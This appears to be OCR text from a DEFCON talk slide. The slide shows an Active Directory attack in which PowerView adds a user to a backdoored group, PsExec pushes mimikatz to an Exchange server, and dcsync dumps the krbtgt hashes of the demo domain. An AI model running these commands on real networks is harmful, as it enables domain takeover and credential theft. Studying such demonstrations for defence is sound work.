 DEFCON
DEFCON
DEFCON
DEFC
DEF
DEFCON
Untitled - Notepad
File Edit Format View Help
# Import PowerView
. .\powerview.ps1
# from the pivot box, as "any user", add the current user to the backdoored
group
Add-DomainGroupMember -Identity "Server Backup Tier 2" -Members $ENV:USERNAME
# now that we have admin rights on the Exchange server, run teh katz!
.\PsExec64.exe \\EXCH001 -f -s -c mimikatz.exe
lsadump::dcsync /user:CONTOSO\krbtgt
\\EXCH001: mimikatz.exe
[DC] 'CONTOSO\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 5/10/2017 9:27:03 AM
Object Security ID : S-1-5-21-242747636-3350286682-2941793953-502
Object Relative ID : 502
Credentials:
Hash NTLM: 577bfb1a83074ca064aa96f0275916d8
ntlm- 0: 577bfb1a83074ca064aa96f0275916d8
lm - 0: 885a7f4d3042036219272b4cb5726df0
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : CONTOSO.COMkrbtgt